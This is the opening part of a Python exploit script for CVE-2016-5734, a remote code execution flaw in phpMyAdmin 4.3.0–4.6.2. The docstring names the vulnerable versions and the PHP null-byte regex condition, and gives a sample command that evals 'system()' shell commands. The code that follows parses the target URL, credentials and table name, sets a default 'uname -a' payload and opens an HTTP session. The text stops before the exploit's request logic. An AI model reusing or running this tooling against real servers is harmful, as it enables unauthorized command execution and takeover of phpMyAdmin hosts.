 01. #!/usr/bin/env python
02.
03. """cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
04. Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
05. CVE: CVE-2016-5734
06. Author: https://twitter.com/iamsecurity
07. run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
08. """
09.
10. import requests
11. import argparse
12. import sys
13.
14. __author__ = "@iamsecurity"
15.
16. if __name__ == '__main__':
17.     parser = argparse.ArgumentParser()
18.     parser.add_argument("url", type=str, help="URL with path to PMA")
19.     parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")
20.     parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")
21.     parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")
22.     parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")
23.     parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")
24.     arguments = parser.parse_args()
25.     url_to_pma = arguments.url
26.     uname = arguments.user
27.     upass = arguments.pwd
28.     if arguments.dbs:
29.         db = arguments.dbs
30.     else:
31.         db = "test"
32.     token = False
33.     custom_table = False
34.     if arguments.table:
35.         custom_table = True
36.         table = arguments.table
37.     else:
38.         table = "prgpwn"
39.     if arguments.cmd:
40.         payload = arguments.cmd
41.     else:
42.         payload = "system('uname -a');"
43.
44.     size = 32
45.     s = requests.Session()